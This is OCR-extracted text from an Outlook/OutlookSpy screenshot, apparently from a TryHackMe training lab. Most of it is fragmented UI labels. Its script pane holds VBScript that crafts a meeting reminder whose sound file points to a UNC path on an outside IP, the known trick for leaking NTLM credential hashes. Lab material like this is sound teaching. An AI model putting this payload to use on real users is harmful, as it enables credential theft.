 Calendar (This computer only) - test@thm.loc - Outlook
File
Meeting Request - Appointment
File Appointment Insert Format Text Review Help OutlookSpy Tell me what you want to do
New
Appointment
Editor
Script
CurrentItem
Application
Inspector
WordEditor
Outlook Object Model
IMessage
IMAPIFolder
IMsgStore
IMAPISession
IAddrBook
IProfAdmin
IOlkAccountManager
IMAPIFormMgr
IConverterSession
OpenIMsgOnIStg
Extended MAPI
Tools
PRODU
SU MO
28 29
4 5
11 12
18 19
25 26
SU MO
2 3
9 10
16 17
23 24
30 31
My Caler
Calend
Items: 0
Subject
Location
Start time
End time
Thank
_AppointmentItem - Meeting Request
Interface: _AppointmentItem QueryInterface
GUID: {00063033-0000-0000-C000-000000000046}
Properties Functions Events Script
Run Open Save
Global variables: Application, AppointmentItem VBScript
Global functions: BrowseObject(Obj)
AppointmentItem.ReminderOverrideDefault = true
AppointmentItem.ReminderPlaySound = true
AppointmentItem.ReminderSoundFile = "\\10.8.78.131\nonexistent\so
Debug.Print Clear